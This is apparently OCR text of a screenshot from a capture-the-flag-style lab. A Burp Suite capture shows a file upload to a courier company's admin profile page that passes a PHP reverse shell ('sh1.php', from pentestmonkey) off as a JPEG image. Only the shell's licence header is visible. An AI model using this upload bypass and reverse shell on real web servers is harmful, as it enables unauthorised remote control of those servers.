 Sky Couriers :: Administrator - Chromium
Sky Couriers :: Administrat
Not secure
10.10.2.34/v2/profile.ph
SKY
SMS Counter
Company GST No
Firm Type
Benif Ifsc
Company Docment
Company Docment
Company Moa
Company Agr
EDIT PROFILE
admin@sky.thm
1
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.2.34:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /v2/profile.php HTTP/1.1
2 Host: 10.10.2.34
3 Content-Length: 488
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.2.34
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD5BBidODq6wJu84S
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://10.10.2.34/v2/profile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: Bookings=21; Manifest=10; Pickup=2; Delivered=13; Delay=5; CODINR=972; POD=19; cu=1; PHPSESSID=
4rdf3bkq9f53bbklv409e6ib93
14 Connection: close
15
16 ------WebKitFormBoundaryD5BBidODq6wJu84S
17 Content-Disposition: form-data; name="pimage"; filename="sh1.php"
18 Content-Type: image/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 9
Request headers 13